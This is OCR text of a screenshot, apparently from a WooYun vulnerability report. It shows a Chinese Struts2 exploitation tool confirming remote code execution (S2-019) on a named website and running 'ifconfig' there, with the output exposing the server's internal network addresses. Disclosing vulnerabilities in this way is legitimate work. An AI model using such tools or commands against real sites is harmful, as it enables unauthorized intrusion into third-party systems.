 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: noic.com/com/ebusiness/service/user/personal/showRegister.do 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth2 Link encap:Ethernet HWaddr 00:50:56:83:28:05
inet addr:10.0.1.123 Bcast:10.0.1.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe83:2805/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9596766 errors:0 dropped:0 overruns:0 frame:0
TX packets:7232789 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1344760381 (1.2 GiB) TX bytes:2438739066 (2.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:263381 errors:0 dropped:0 overruns:0 frame:0
TX packets:263381 errors:0 dropped:0 overruns:0 carrier:0
正在获取Web信息，请稍等片刻........----2016/1/23 0:04:21
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016/1/23 0:05:13
获取Web信息完毕......----2016/1/23 0:05:13
正在执行命令中，请稍等片刻........----2016/1/23 0:05:21
命令执行完毕........----2016/1/23 0:05:21
www.wooyun.org